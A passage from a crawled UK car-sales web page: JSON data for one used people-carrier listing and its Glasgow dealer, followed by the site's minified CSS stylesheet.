\"https://cdn.images.autoexposure.co.uk/AETA44723/AETV57714432_15f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA44723/AETV57714432_15e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  }\r\n]","Dealer":{"PackageType":3,"VehiclesDirectCTAOption":0,"ObjectType":"Dealer","AddressEnabled":true,"Id":86148,"BuildId":"2601231606","Name":"Glasgow Vehicle Sales Ltd","LargeRectangleLogoImageUrl":"","SmallSquareLogoImageUrl":"","LargeSquareLogoImageUrl":"","FranchiseImageUrl":"","LogoImageUrl":"","SecondaryLogoImageUrl":"ux/images/franchise/general/independent-dealer.png","TypeImageUrl":null,"IsPremium":false,"EnableCapData":false,"EmailEnabled":true,"EmailAddress":"glasgowvehiclesales@gmail.com","Profile":"","PhoneNumber":"0141 473 2455","PhoneNumberHideOnStockPage":false,"MobilePhoneNumber":"","SmsEnabled":false,"Address":{"Line1":"Phase 1","Line2":"Units 2 \u0026 3","Line3":"Lloyd Street","County":"South Lanarkshire","Town":"Glasgow","Postcode":"G73 1NP","What3Words":"offers.scam.weds","FormattedAddress":"Phase 1, Units 2 \u0026 3, Lloyd Street, Glasgow, South Lanarkshire, G73 1NP"},"Map":{"auditevent":"viewaddressandmap","id":86148,"name":"Glasgow Vehicle Sales Ltd","addr":"Phase 1, Units 2 \u0026 3, Lloyd Street, Glasgow, South Lanarkshire, G73 1NP","w3w":"offers.scam.weds","lat":55.833212,"lng":-4.210998,"vehicle":0,"JSON":"{\"auditevent\":\"viewaddressandmap\",\"id\":86148,\"name\":\"Glasgow Vehicle Sales Ltd\",\"addr\":\"Phase 1, Units 2 \u0026 3, Lloyd Street, Glasgow, South Lanarkshire, G73 1NP\",\"w3w\":\"offers.scam.weds\",\"lat\":55.833212,\"lng\":-4.210998,\"vehicle\":0}"},"MapEnabled":true,"NumberOfCars":29,"NumberOfVans":10,"WebsiteEnabled":true,"WebsiteLink":null,"OriginalWebsiteLink":"","WebSiteLinkHasAlternateStyle":false,"AOSEnabled":false,"AOSKey":null,"AOSClientSecret":null,"ChatProvider":3,"ChatProviderKey":null,"ChatProviderID":null,"StockLink":"/dealers/cars/stock/glasgow-vehicle-sales-ltd/86148/","IndexedStockLink":"/dealers/cars/glasgow-vehicle-sales-ltd/86148/","Slug":"glasgow-vehicle-sales-ltd","Franchises":[],"NightOwlEnabled":false,"NightOwlEmail":null,"SilverBulletEnabled":false,"SilverBulletUrlPrefix":null,"SilverBulletPostfixUrl":null,"OperatingStatusEnabled":false,"OperatingStatus":null,"SMSEmailOption":"","SMSEmailOverrideEnabled":false,"SMSEmailOverride":"","DeepLinkVehicleDetails":false,"DeepLinkSearchResults":false,"DeepLinkBanner":false,"FinanceProvider":1,"FinanceProviderProductLevel":0,"UKFinanceRatingEnabled":true,"UKFinanceRatingCreditReportUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=00000000-0000-0000-0000-000000000000\u0026vehicleId=0\u0026dealerId=86148\u0026rType=UKFinanceRatingCreditReport","UKFinanceRatingCreditScoreUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=00000000-0000-0000-0000-000000000000\u0026vehicleId=0\u0026dealerId=86148\u0026rType=UKFinanceRatingCreditScore","DisplayPriorityResponseEnabled":false,"LeadManagementServiceName":"","CDKUrl":"","CDKKey":"","PartnerListForVIP":["Click Mechanic","Money Supermarket"],"PartnerListForThankYou":["Click Mechanic","Money Supermarket"],"ValuationProvider":1,"AssociatedVehiclesEnabled":false,"RecommendedVehiclesEnabled":false,"StockIdEnabled":false,"ExternalVideoURLEnabled":false,"VideoCallAvailable":false,"ComingSoon":false,"VehiclesDirectEnabled":false,"DeliveryOptions":{"HomeDelivery":false,"MoveCloser":false,"OnlineOnlyBannerUrl":null,"OnlineOnlyDescription":null,"IsOnlineOnlyRetailer":false,"IsDeliveryAvailable":false},"DealerNoCarStockNoIndex":false,"DealerNoVanStockNoIndex":false,"Type":3,"FranchisedDealerMake":"","Location":{"Latitude":55.833212,"Longitude":-4.210998},"Distance":315,"GroupStockSearchLinkEnabled":false,"GroupStockSearchEnabled":false,"GroupId":0,"GroupName":"","Customer":"3A","Showroom":{"LogoUrl":null,"BrandStatement":null,"TagLine":null,"BackgroundImageUrl":null,"Items":[],"Enabled":false},"Merchandising":{"VDPOption":0,"VDPLinkText":null,"VDPLinkTextMobile":null,"VDPLinkUrl":null,"VDPCTARedirectUrl":null,"VDPIsCarToCarLink":false,"VDPExtendedFooterImageUrl":null,"VDPExtendedFooterLink":null,"VDPExtendedFooterRedirectUrl":null,"SearchBannerImageUrl":null,"SearchMainImageUrl":null,"SearchOptions":[],"EnabledOnSearchResult":false,"EnabledOnVDP":false,"EnabledOnVDPExtended":false},"MerchandisingVIPButton":null,"MerchandisingVIPForm":null,"MerchandisingVIPExtended":null,"ReviewProvider":0,"ReviewProviderDealerId":"","ReviewSummary":{"ScorePercentage":0,"NumberOfReviews":0,"Provider":0},"VehicleVideoServiceType":null,"DealerPhoneNumberCallChargesMessage":"To get in touch with this dealer, call ","NameSEOEncoded":"glasgow-vehicle-sales-ltd","TownSEOEncoded":"glasgow","DistanceText":"315 miles from ","route":""},"VehicleType":1,"HistoryCheck":0,"HistoryChecks":[0],"HistoryCheckPlateChangeCount":2,"IsPromotion":false,"PromotionText":null,"PostCode":"","CapTrim":"Unlisted","CitNowStockLID":"","CitNowStockURL":"","IsCitNowStockVideoEnabled":false,"CitNowPersonalLID":"","CitNowPersonalURL":"","IsCitNowPersonalVideoEnabled":false,"VehicleVideoServiceType":"None","IsFeaturedAdvert":false,"IsVehiclesDirect":false,"PriceDiscount":0,"PriceDiscountPercentage":0,"DiscountText":null,"Reduced":false,"RegistrationNumberYear":"18","Status":true,"ImageCount":15,"VideoCount":0,"IsShortListed":false,"IsViewed":false,"IsEnquired":false,"Doors":5,"Seats":null,"IsPriceExcludingVAT":true,"VehicleSalesTagline":"","Type":0,"VendorType":1,"Car2CarClickEnabled":false,"FeaturesSummary":"85,575 miles, Manual, People Carrier, Silver, 2018, 18 plate, Diesel","Sold":false,"IsPreRegistered":false,"IsExDemo":false,"IsExFleet":false,"IsExHire":false,"DefaultMonthlyCost":null,"DefaultMonthlyCostType":null,"DefaultDeposit":null,"DefaultTerm":null,"FinanceAvailable":true,"IsPaymentSearch":false,"DefaultDealerImage":false,"ReducedPriceHistory":"","Position":0,"UIPos":0,"UKFinanceRatingEnabled":true,"UKFinanceRatingCreditReportUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=00000000-0000-0000-0000-000000000000\u0026vehicleId=75514680\u0026dealerId=86148\u0026rType=UKFinanceRatingCreditReport","UKFinanceRatingCreditScoreUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=00000000-0000-0000-0000-000000000000\u0026vehicleId=75514680\u0026dealerId=86148\u0026rType=UKFinanceRatingCreditScore","IconData":[{"Item1":"BodyStyle","Item2":"People Carrier","Item3":"IconSpec"},{"Item1":"Transmission","Item2":"Manual","Item3":"IconSpec"},{"Item1":"FuelType","Item2":"Diesel","Item3":"Icon"},{"Item1":"Mileage","Item2":"85,575","Item3":"Mileage"},{"Item1":"Roadtax","Item2":"£195","Item3":"Vehicle tax"},{"Item1":"EngineSizeLitres","Item2":"2.3 ltr","Item3":"Engine size"}],"TankSizeValue":0,"FuelPrice":0,"MPGValue":0,"BHP":null,"ApprovedUsed":false,"Acceleration":null,"IsWatched":false,"DriveTrain":"","MPG":"","TankRange":"","CostToFill":0,"RoadTax":"195","CO2":"173","BatteryCapacitykWh":0,"BatteryIsLeased":false,"BatteryType":"","BatteryConsumptionkWh100km":0,"BatteryRangeMiles":0,"BatteryWarrantyMiles":0,"BatteryWarrantyYears":0,"BatterySlowChargeMinutes":0,"BatteryFastChargeMinutes":0,"IsLowMileage":false,"Car2CarClick":null,"DateListed":"\/Date(1754579638000)\/","route":""}],
        qa: {},
      }),
      document.getElementById('recently-added')
    );
  </script>


    
    




    
    <script>window.m.csrfToken = "2c1XdOk6Uo4skTprCOoynkKn4SJoN4zmLTqG7BL8YkOGS-XJyh2qqSMpkqmn-AwdIutU6FlgLKqDJEDwtOU25pUpT9o1"</script>

    
    
<script async defer src="/c3650cdf-216a-4ba2-80b0-9d6c540b105e58d2670b-ea0f-484e-b88c-0e2c1499ec9bd71e4b42-8570-44e3-89b6-845326fa43b6" type="text/javascript"></script>

</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://cdn.motors.co.uk/v3/live/B08DDB5998CC8DA2625702300ACC5554DBB29869/bundles/css/motorspricinghubcontroller.css
body_size: 14662
content:
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{box-sizing:border-box;font:inherit;vertical-align:baseline;border:0;margin:0;padding:0;font-size:100%}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:140%}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:"";content:none}table{border-collapse:collapse;border-spacing:0}a:hover:not(.btn),a:focus:not(.btn){color:#1f8745;text-decoration:underline}a:focus{outline-offset:-1px;outline:1px dashed #51f58d;text-decoration:underline}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.header a,.promise a,.menu-links a,.bc a{text-decoration:none}.btn:focus{outline:none}::-moz-focus-inner{border:0}select:-moz-focusring{color:#0000;text-shadow:0 0 #4a4a4a}select:-moz-focusring *{color:#4a4a4a;text-shadow:none}.dark-focus a:focus,.dark-focus button:focus{outline-offset:-1px;outline:1px dashed #fff;text-decoration:underline}.light-focus a:focus,.light-focus button:focus,.light-focus-element{outline-offset:-1px;outline:1px dashed #51f58d;text-decoration:underline}input[type=text]:focus,input[type=number]:focus,input[type=email]:focus,input[type=tel]:focus,input[type=password]:focus,textarea:focus,select:focus{outline:none;border:2px solid #050f0c!important}input[type=text].field-error:focus,input[type=number].field-error:focus,input[type=email].field-error:focus,input[type=tel].field-error:focus,input[type=password].field-error:focus,textarea.field-error:focus,select.field-error:focus{border:2px solid #a61b14!important}input[type=text]:read-only,input[type=number]:read-only,input[type=email]:read-only,input[type=tel]:read-only,input[type=password]:read-only,textarea:read-only{cursor:default;background-color:#e2e7e5}input[type=text]:read-only:focus,input[type=number]:read-only:focus,input[type=email]:read-only:focus,input[type=tel]:read-only:focus,input[type=password]:read-only:focus,textarea:read-only:focus{box-shadow:none!important;border:2px solid #0000!important}html,body{width:100%;height:100%;margin:0;padding:0;font-weight:450}.no-scroll{overflow:hidden}.no-scroll body{position:fixed;margin-top:0!important}@media (min-width:1024px){.no-scroll{overflow-y:scroll}}.container{width:100%;max-width:1260px;margin-left:auto;margin-right:auto}.container.gutter{padding-left:1rem;padding-right:1rem}@media (min-width:768px){.container.gutter{padding-left:2rem;padding-right:2rem}}@media (min-width:1024px){.container.gutter{padding-left:0;padding-right:0}}#mainContent{outline:none}#onetrust-consent-sdk{transition:opacity .3s}#onetrust-consent-sdk.ot-banner-fadeout{opacity:0}.postcode-prompt .overlay-inner{max-width:500px}p{line-height:140%}a{color:#050f0c}p,table{margin-top:1rem}@font-face{font-display:swap;font-family:Satoshi Bold;font-style:normal;font-weight:700;src:url(https://cdn.motors.co.uk/v3/live/global-fonts/motors/satoshi.woff2)format("woff2"),url(https://cdn.motors.co.uk/v3/live/global-fonts/motors/satoshi.woff)format("woff")}@font-face{font-display:swap;font-family:Satoshi;font-style:normal;font-weight:300 900;src:url(https://cdn.motors.co.uk/v3/live/global-fonts/motors/satoshi.woff2)format("woff2"),url(https://cdn.motors.co.uk/v3/live/global-fonts/motors/satoshi.woff)format("woff")}@font-face{font-display:swap;font-family:CazooSans Bold;font-style:normal;font-weight:700;src:url(https://cdn.motors.co.uk/v3/live/global-fonts/cazoo/cazooSans-semiBold.otf)format("opentype"),url(https://cdn.motors.co.uk/v3/live/global-fonts/cazoo/cazooSans-semiBold.woff)format("woff")}@font-face{font-display:swap;font-family:CazooSans;font-style:normal;font-weight:300 900;src:url(https://cdn.motors.co.uk/v3/live/global-fonts/cazoo/cazooSans-regular.otf)format("opentype"),url(https://cdn.motors.co.uk/v3/live/global-fonts/cazoo/cazooSans-regular.woff)format("woff")}.hero{margin-top:3rem;margin-bottom:1rem;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:4.5rem;line-height:120%;display:block}.title-1,.title-2,.title-3,.title-4,.title-5{color:#050f0c;margin-bottom:1rem;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;display:block}.title-1{margin-top:3rem;font-size:3rem;line-height:120%}.title-2{margin-top:2rem;font-size:2.25rem;line-height:130%}.title-3{margin-top:1rem;font-size:1.5rem;line-height:140%}.title-4{margin-top:1rem;font-size:1.125rem;line-height:140%}.title-5{font-size:1rem;line-height:140%}.body-text{color:#454746;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:16px;line-height:140%}.default-text{font-size:1rem;line-height:140%}.medium-text{font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:.875rem;line-height:140%}.small-text{font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:.75rem;line-height:140%}.title{font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif}.body{font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif}.inherit{font-size:inherit}body{color:#454746;font-feature-settings:"ss03" on,"liga" off;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:16px;line-height:140%}h1{color:#050f0c;margin-top:3rem;margin-bottom:1rem;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:3rem;line-height:120%;display:block}h1:first-child{margin-top:0}h2{color:#050f0c;margin-top:2rem;margin-bottom:1rem;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:2.25rem;line-height:130%;display:block}h2:first-child{margin-top:0}h3{color:#050f0c;margin-top:1rem;margin-bottom:1rem;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1.5rem;line-height:140%;display:block}h3:first-child{margin-top:0}h4,h5,h6{color:#050f0c;margin-top:1rem;margin-bottom:1rem;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1.125rem;line-height:140%;display:block}h4:first-child,h5:first-child,h6:first-child{margin-top:0}em{font-style:italic}.no-scale{line-height:1}@media (max-width:1023px){.hero{font-size:3rem!important;line-height:120%!important}h1:not(.no-scale),.title-1:not(.no-scale){font-size:2.25rem;line-height:130%}h2:not(.no-scale),.title-2:not(.no-scale){font-size:1.5rem;line-height:140%}h3:not(.no-scale),.title-3:not(.no-scale){font-size:1.125rem;line-height:140%}h4:not(.no-scale),.title-4:not(.no-scale),h5:not(.no-scale),.title-5:not(.no-scale){font-size:1rem;line-height:140%}}@media (max-width:767px){.hero{font-size:2.25rem!important;line-height:130%!important}h1:not(.no-scale),.title-1:not(.no-scale){font-size:1.5rem;line-height:140%}h2:not(.no-scale),.title-2:not(.no-scale){font-size:1.125rem;line-height:140%}h3:not(.no-scale),.title-3:not(.no-scale),h4:not(.no-scale),.title-4:not(.no-scale),h5:not(.no-scale),.title-5:not(.no-scale){font-size:1rem;line-height:140%}}.cazoo-font{font-family:CazooSans,Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif}.cazoo-font h1,.cazoo-font h2,.cazoo-font h3,.cazoo-font h4,.cazoo-font h5,.cazoo-font h6,.cazoo-font .title-1,.cazoo-font .title-2,.cazoo-font .title-3,.cazoo-font .title-4,.cazoo-font .title-5{font-family:CazooSans Bold,Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif}.btn{box-sizing:border-box;color:#11382b;cursor:pointer;text-align:center;white-space:normal;background-color:#51f58d;border:3px solid #51f58d;border-radius:2em;margin-top:1rem;padding:.7rem 1.8rem;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem;line-height:1rem;text-decoration:none;transition:background-color .2s,border-color .2s;display:inline-block;position:relative}.btn:hover,.btn:focus{color:#11382b;background-color:#97f9bb;border-color:#97f9bb;text-decoration:none}.btn[disabled],.btn[disabled]:hover,.btn[disabled]:focus{color:#999;cursor:default;background:#dbdbdb;border-color:#dbdbdb;text-decoration:none!important}.btn--content-primary{color:#fff;background-color:#050f0c;border-color:#050f0c}.btn--content-primary:hover,.btn--content-primary:focus{color:#fff;background-color:#1f8745;border-color:#1f8745}.btn--negative{color:#fff;background-color:#a61b14;border-color:#a61b14}.btn--negative:hover,.btn--negative:focus{color:#fff;background-color:#4b0c09;border-color:#4b0c09}.btn--positive{color:#fff;background-color:#177339;border-color:#177339}.btn--positive:hover,.btn--positive:focus{color:#fff;background-color:#061e0f;border-color:#061e0f}.btn--light{background-color:#fff;border-color:#fff}.btn--light:hover,.btn--light:focus{background-color:#97f9bb}.btn--ghost{color:#51f58d;background-color:#0000;border-color:#51f58d}.btn--ghost:hover,.btn--ghost:focus{background-color:#97f9bb!important}.btn--ghost.btn--content-primary{color:#050f0c;border-color:#050f0c}.btn--ghost.disabled,.btn--ghost[disabled],.btn--ghost[disabled]:hover,.btn--ghost[disabled]:focus{cursor:default;color:#999!important;background-color:#0000!important;border-color:#999!important}.btn--txt{-webkit-appearance:none;appearance:none;color:#1f8745;cursor:pointer;background:0 0;border:0;border-radius:0;padding:0;text-decoration:none}.btn--txt[disabled]{color:#999!important;background-color:#fff!important}.btn--txt:hover,.btn--txt:focus{color:#1f8745;outline-offset:-1px;background:0 0;border-color:#0000;outline:1px dashed #51f58d;text-decoration:underline;outline:none!important}.btn--txt.btn--content-primary{color:#050f0c}.btn--txt.btn--negative{color:#a61b14}.btn--txt.btn--negative:hover,.btn--txt.btn--negative:focus{color:#050f0c}.btn--txt.btn--white,.btn--txt.btn--white:hover,.btn--txt.btn--white:focus{color:#fff}.btn--txt.btn--arrow{padding-right:1.5rem}.btn--txt.btn--arrow:after{content:"";border:3px solid #1f8745;border-width:0 3px 3px 0;width:.5em;height:.5em;display:inline-block;position:absolute;top:50%;right:0;transform:translateY(-50%)rotate(-45deg)}.btn--txt.btn--arrow:before{content:"";background:#1f8745;width:1em;height:3px;margin-left:.5em;position:absolute;top:50%;right:0;transform:translateY(-50%)}.btn--link{color:#050f0c;cursor:pointer;background:0 0;border:none;margin:0;padding:0;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem;font-weight:450;text-decoration:underline;display:inline-block}.btn--link:hover,.btn--link:focus{color:#1f8745;background:0 0;text-decoration:underline}.btn--sml{min-height:0;padding:.5rem 1rem}.btn--expand{width:100%}.btn--centered{align-self:center;margin-left:auto;margin-right:auto;display:table}.btn--cazoo{color:#fff;background-color:#db3a12;border-color:#db3a12;padding:.4rem 1.8rem}.btn--cazoo:hover,.btn--cazoo:focus{color:#fff;background-color:#ec441a;border-color:#db3a12}.btn--svg-inline{justify-content:center;align-items:center;padding:.7rem 1rem;display:flex}.btn--svg-inline svg{width:1.2rem;height:auto;margin-right:.5rem}.btn--svg-inline.absolute-icon{padding:.7rem 1.8rem}.btn--svg-inline.absolute-icon svg{margin-right:0;position:absolute;left:1rem}.btn--svg-inline.full-text span{flex-grow:1}.btn--call{color:#1f8745;background:0 0;border-color:#0000;padding-top:0;padding-bottom:0;font-size:1.5rem;line-height:1}.btn--call:hover,.btn--call:focus{color:#1f8745;background:0 0;border-color:#0000;text-decoration:underline}.accordion-button{color:#050f0c;cursor:pointer;background:0 0;border:none;border-top:1px solid #e2e7e5;align-items:center;width:100%;margin:0;padding:1rem;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem;text-decoration:none;display:flex}.accordion-button svg{width:1rem;height:1rem}.accordion-button:hover,.accordion-button:focus{background:#f8f9f9;border-color:#e2e7e5;text-decoration:underline}input,select,textarea{-webkit-appearance:none;appearance:none;box-sizing:border-box;color:#454746;-webkit-user-select:none;user-select:none;z-index:1;background-color:#fff;border:2px solid #e2e7e5;border-radius:.5rem;outline:none;height:auto;padding:.625rem;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem;position:relative}input[disabled],select[disabled],textarea[disabled]{color:#999!important;cursor:default!important;-webkit-opacity:1!important;-webkit-text-fill-color:#999!important;background:#dbdbdb!important}input[disabled]::input-placeholder{color:#999!important}select[disabled]::input-placeholder{color:#999!important}textarea[disabled]::input-placeholder{color:#999!important}input[disabled]::placeholder,select[disabled]::placeholder,textarea[disabled]::placeholder{color:#999!important}select{cursor:pointer;background-image:url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/utils/triangle.svg);background-position:95%;background-repeat:no-repeat;background-size:.5em .5em;padding:.625rem 1.5rem .625rem .625rem}textarea{vertical-align:top;width:100%}input[type=checkbox]+label:before{border-radius:5px}::input-placeholder{color:#454746}::placeholder{color:#454746}.uppercase-input{text-transform:uppercase}.uppercase-input::placeholder{text-transform:none}.input-error-label{color:#fff;z-index:1;background:#a61b14;border:2px solid #a61b14;border-radius:0 0 .5rem .5rem;width:100%;margin-top:0;padding:.25rem;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:.75rem;animation:.5s fade-drop-in;display:inline-block;position:relative;box-shadow:0 1px 4px #00000080}input.field-error,textarea.field-error{border:1px solid #a61b14;border-radius:.5rem .5rem 0 0}.adaptive-label{pointer-events:none;align-items:center;width:100%;height:44px;padding-left:.625rem;font-size:0;display:flex;position:absolute;top:0}.adaptive-label:before{color:#909090;content:attr(placeholder);z-index:1;transform-origin:0;white-space:nowrap;border-radius:5px;font-size:1rem;transition:transform .2s ease-out,color .2s ease-out;display:inline-block;position:relative}textarea+.adaptive-label{margin-top:.2rem;margin-bottom:0;position:absolute;top:0}input:focus+.adaptive-label:before,input.has-data+.adaptive-label:before,textarea:focus+.adaptive-label:before,textarea.has-data+.adaptive-label:before,.select-adaptive-label+.adaptive-label:before{background:#fff;padding:2px;line-height:1;transform:translateY(-120%)scale(.8)}input:-webkit-autofill+.adaptive-label:before{background:#fff;padding:2px;line-height:1;transform:translateY(-120%)scale(.8)}.l-adapt{pointer-events:none;height:3rem;margin-top:-3.7rem;margin-bottom:.6rem;font-size:0;line-height:3rem;display:block}.l-adapt:before{color:#909090;content:attr(placeholder);transform-origin:0;transition-delay:0;white-space:nowrap;z-index:1;border-radius:5px;margin:2px 0 0 .625rem;font-size:1rem;transition-property:transform,color;transition-duration:.2s;transition-timing-function:ease-out;display:inline-block;position:relative}textarea+.l-adapt{margin-top:.2rem;margin-bottom:0;position:absolute;top:0}input:focus+.l-adapt:before,input.hasdata+.l-adapt:before,textarea:focus+.l-adapt:before,textarea.hasdata+.l-adapt:before{background:#fff;margin:0 0 0 .625rem;padding:0 2px;line-height:1;transform:translateY(-1rem)scale(.8)}.input--vrm input{box-sizing:border-box;color:#050f0c;text-align:center;text-transform:uppercase;background:#fbbb00;border:none;padding:.5rem 0;font-family:Satoshi Bold;font-size:1.5rem;transition:background-color .2s ease-in}.input--vrm input::input-placeholder{color:#454746;text-transform:uppercase}.input--vrm input::placeholder{color:#454746;opacity:1;text-transform:uppercase}.input--vrm input:focus{background-color:#e2a800;border:none!important}@media (min-width:768px){.input--vrm input{height:auto}}input:-webkit-autofill+.l-adapt:before{background:#fff;margin:0 0 0 .625rem;padding:0 2px;line-height:1;transform:translateY(-1rem)scale(.8)}@media (min-device-pixel-ratio:0) and (max-width:320px){select,input[type=text],input[type=number],input[type=email],input[type=tel]{font-size:16px!important}}.err{color:#fff;text-align:center;background-color:#a61b14;border-radius:.2em;margin-bottom:.5rem;padding:.5em;font-size:.8572rem;line-height:1em;position:relative}.err button{color:#fff;cursor:pointer;background:0 0;border:none;text-decoration:underline}.err:before{content:"";border-bottom:10px solid #a61b14;border-left:10px solid #0000;border-right:10px solid #0000;width:0;height:0;display:block;position:absolute;bottom:100%;left:50%;transform:translate(-50%)}.err--a:before{left:25%}.err--b:before{left:75%}.color-primary{color:#51f58d}.color-secondary{color:#11382b}.color-content-primary{color:#050f0c}.color-content-secondary{color:#454746}.color-content-link{color:#1f8745}.color-positive{color:#177339}.color-purple{color:#6458be}.color-orange{color:#ffa347}.color-negative{color:#a61b14}.color-neutral{color:#e2e7e5}.color-neutral-4{color:#9ea3a2}.color-white{color:#fff}.color-cazoo{color:#ff5033}.bg-primary{background:#51f58d}.bg-secondary{background:#11382b}.bg-content-primary{background:#050f0c}.bg-neutral-1{background:#f8f9f9}.bg-neutral-2{background:#f1f3f2}.bg-negative{background:#a61b14}.bg-positive{background:#177339}.bg-white{background:#fff}.bg-trans-dark{background:#0009}.bg-trans-light{background:#fff9}.bg-content-link{background:#1f8745}.bg-orange-100{background:#ffedda}.bg-purple-100{background:#e5e2fc}.bg-cazoo-green{background:#d9fce3}.border-top{border-top:1px solid}.border-right{border-right:1px solid}.border-bottom{border-bottom:1px solid}.border-left{border-left:1px solid}.border-all{border:1px solid}.border-none{border:none}.border-neutral{border-color:#e2e7e5}.border-2{border-width:2px}.border-3{border-width:3px}.border-4{border-width:4px}hr{border-style:solid;border-width:1px;width:100%}hr.color-positive{border-color:#177339}hr.color-negative{border-color:#a61b14}hr.color-neutral{border-color:#e2e7e5}hr.color-content-primary{border-color:#050f0c}.text-l{text-align:left}.text-c{text-align:center}.text-r{text-align:right}.bold{font-weight:700}.underline{text-decoration:underline}.text-decoration-none,.link-no-underline-section a{text-decoration:none}.link-no-underline-section a:hover{text-decoration:underline}.capitalize,.first-letter:first-letter{text-transform:capitalize}.lower{text-transform:lowercase}.upper{text-transform:uppercase}.text-transform-none{text-transform:none}.medium-text{font-size:.875rem;line-height:1.125rem}.small-text{font-size:.75rem;line-height:1rem}.nowrap{white-space:nowrap}.break-word{overflow-wrap:break-word}.strike-through{text-decoration:line-through}.ellipsis{text-overflow:ellipsis;white-space:nowrap;width:0;min-width:100%;overflow:hidden}sup{vertical-align:super;font-size:.75rem}.bullets li,.counter li,.counter-standout li,.counter-nested li,.pro-cons-list li,.zebra li{padding:.25rem;line-height:140%}.bullets{list-style:inside}.bullets.outside{padding-left:1rem;list-style:outside}.counter{counter-reset:counter;margin-top:1rem}.counter li{padding:.5rem 0 .5rem 2rem}.counter li:before{content:counter(counter)".";counter-increment:counter;opacity:.7;margin-top:0;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1.125rem;line-height:1.375rem;position:absolute;transform:translate(-1.5rem)}.counter-standout{counter-reset:counter}.counter-standout li{align-items:center;padding:.5rem 0;display:flex}.counter-standout li:before{content:counter(counter);counter-increment:counter;background-color:#f1f3f2;border-radius:50%;justify-content:center;align-items:center;min-width:30px;height:30px;margin-right:1rem;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem;display:flex}@media (min-width:768px){.counter-standout li:before{min-width:50px;height:50px}}.counter-nested,.counter-nested ol{counter-reset:item}.counter-nested li{display:block}.counter-nested li:before{content:counters(item,".")". ";counter-increment:item}.pro-cons-list li{text-align:left;margin:0;padding:.5rem 1rem .5rem 3rem;font-size:1rem;position:relative}.pro-cons-list li.plus:before,.pro-cons-list li.minus:before{color:#fff;content:"";text-align:center;border-radius:1rem;width:20px;height:20px;font-family:Arial;font-size:22px;line-height:22px;position:absolute;top:50%;left:1rem;transform:translateY(-50%)}.pro-cons-list li.plus:before{content:"+";background:#177339}.pro-cons-list li.minus:before{content:"-";background:#a61b14;line-height:20px}.no-space li{padding-top:0;padding-bottom:0}ul.zebra li:nth-child(odd){background:#f8f9f9}.block{display:block}.inline-block{display:inline-block}.inline{display:inline}.flex{display:flex}.inline-flex{display:inline-flex}.visually-hidden{clip:rect(0 0 0 0);border:0;width:1px;height:1px;margin:-1px;padding:0;position:absolute;overflow:hidden}.hidden{display:none}@media (max-width:479px){.hidden-below-s{display:none!important}}@media (min-width:480px){.show-to-s{display:none!important}}@media (min-width:768px){.show-to-m{display:none}}@media (min-width:1024px){.show-to-l{display:none}}@media (max-width:767px){.hidden-below-m{display:none!important}}@media (max-width:1023px){.hidden-below-l{display:none!important}}.border-radius{border-radius:1rem}.border-radius-tl{border-top-left-radius:1rem}.border-radius-tr{border-top-right-radius:1rem}.border-radius-bl{border-bottom-left-radius:1rem}.border-radius-br{border-bottom-right-radius:1rem}.absolute{position:absolute}.fixed{position:fixed}.relative{position:relative}.aspect-ratio{width:100%;height:0;padding-bottom:56.25%;position:relative}.aspect-ratio iframe{width:100%;height:100%;position:absolute;top:0;left:0}.aspect-ratio-43{width:100%;height:0;padding-bottom:75%;position:relative}.aspect-16-9{aspect-ratio:auto 16/9}.box-shadow{box-shadow:0 2px 5px #00000040}@media not all and (pointer:coarse){.box-shadow-hover:hover{box-shadow:0 2px 16px #0003!important}}.max{max-width:100%}.max-50{max-width:50%}.max-75{max-width:75%}.width-auto{width:auto}.width-50{width:50%}.width-100{width:100%}.height-100{height:100%}@media (max-width:479px){.width-100-s{width:100%}}@media 